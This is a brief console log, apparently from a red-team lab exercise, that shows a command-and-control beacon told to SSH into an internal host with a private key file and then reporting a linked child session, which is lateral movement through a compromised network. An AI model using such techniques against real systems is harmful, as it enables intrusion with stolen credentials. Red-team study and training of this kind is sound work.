 beacon> ssh-key 192.168.135.7 user E:\module4\id_rsa
[*] Tasked beacon to SSH to 192.168.135.7:22 as user (key auth)
[+] host called home, sent: 853575 bytes
[+] host called home, sent: 45 bytes
[+] established link to child session: 192.168.135.7